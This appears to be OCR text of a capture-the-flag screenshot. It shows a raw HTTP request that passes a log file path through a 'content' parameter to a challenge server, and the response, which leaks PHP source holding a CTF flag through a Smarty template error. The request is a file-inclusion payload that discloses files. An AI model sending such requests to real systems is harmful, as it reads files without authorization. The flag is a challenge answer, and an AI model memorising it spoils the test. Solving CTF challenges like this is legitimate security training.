 1 GET /?content=/tmp/smarty_exception.log HTTP/1.1
2 Host: 35.198.135.192:30326
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.88
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Oct 2023 10:19:20 GMT
3 Server: Apache
4 Vary: Accept-Encoding
5 Content-Length: 238
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Exception File: Unable to load template 'file:<?php
10
11 $flag_4f3qdw = "
ctf{72874605748965cbd4350a538e09abbfb20fbc47a8443addcd5c4adfd57dc
a79}";
12
13 ?>
14
15 Just when you think you've seen it all, this person is really
pushing the boundaries! ▯▯'
16